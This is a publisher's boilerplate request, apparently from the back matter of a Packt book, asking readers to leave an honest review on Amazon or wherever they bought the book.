Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book's Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!